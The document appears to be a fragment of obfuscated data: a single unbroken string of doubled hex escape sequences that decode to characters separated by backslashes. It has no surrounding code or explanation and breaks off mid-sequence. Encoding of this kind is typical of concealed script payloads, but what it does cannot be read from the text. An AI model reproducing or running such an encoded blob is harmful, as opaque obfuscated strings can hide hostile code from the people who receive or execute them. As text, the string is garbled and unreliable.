\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5